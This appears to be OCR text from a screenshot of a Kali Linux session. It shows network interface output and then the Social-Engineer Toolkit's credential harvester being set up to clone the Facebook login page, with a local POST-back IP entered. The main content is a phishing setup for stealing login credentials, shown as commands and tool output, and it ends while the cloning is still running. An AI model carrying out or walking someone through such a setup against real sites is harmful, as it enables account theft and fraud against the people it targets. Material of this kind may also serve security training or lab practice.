 Applications Places Dec 19 19:47
joaokali@kali: ~
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 348 bytes 27600 (26.9 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 348 bytes 27600 (26.9 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.0.102 netmask 255.255.255.0 broadcast 192.168
inet6 fe80::af47:2448:8b5b:b2b1 prefixlen 64 scopeid 0x20
inet6 2804:16c:589:7d00:f175:8003:ac13:5376 prefixlen 64
lobal>
ether 5c:cd:5b:83:09:37 txqueuelen 1000 (Ethernet)
RX packets 230005 bytes 327715315 (312.5 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 22232 bytes 2798035 (2.6 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(joaokali㉿kali)-[~]
└─$
root@kali: /home/joaokali/social-engineer-toolkit
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.1
02]: 192.168.0.102
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
$_